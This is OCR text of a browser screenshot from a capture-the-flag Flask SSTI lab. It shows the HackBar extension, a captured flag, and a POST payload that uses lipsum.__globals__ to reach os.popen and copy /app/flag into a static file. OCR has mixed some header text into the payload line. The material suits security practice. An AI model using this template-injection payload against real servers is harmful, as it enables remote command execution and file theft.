 不安全 node5.anna.nssctf.cn:25023/static/2.txt 2 0 H
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:25023/level/3
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
code={{lipsum.__globals__['os'].popen('echo `cat /app/flag` DNT 1
>/app/static/2.txt').read()}}
Name Value